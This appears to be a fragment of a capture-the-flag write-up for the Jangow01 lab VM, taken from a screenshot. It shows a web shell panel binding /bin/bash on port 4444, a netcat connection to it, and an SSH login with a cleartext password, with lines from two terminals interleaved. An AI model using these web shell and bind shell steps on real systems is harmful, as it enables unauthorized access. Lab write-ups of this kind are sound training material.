 Base information Command execution File management Database management Note
www-data@jangow01:/var/www/html$ ssh jangow01@127.0.0.1
ssh jangow01@127.0.0.1
zip PSuperServer PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan Soc
Could not create directory '/var/www/.ssh'.
polling Sleep(ms) 1000 exec file /bin/bash BindHost : 127.0.0.1 BindPort : 4444 Start Stop
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
root@kali:~# nc 127.0.0.1 4444
ECDSA key fingerprint is SHA256:ueFcGjdR8m6FQ5Oh75JdospkUayeusgbtL4Q03YrgOQ.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
jangow01@127.0.0.1's password: abygurl69
Welcome to Ubuntu 16.04.1 LTS (GNU/Linux 4.4.0-31-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
262 pacotes podem ser atualizados.
175 atualizações são atualizações de segurança.
Last login: Sun Oct 31 19:39:50 2021 from 192.168.174.128
jangow01@jangow01:~$ id
id
uid=1000(jangow01) gid=1000(desafio02) grupos=1000(desafio02)
jangow01@jangow01:~$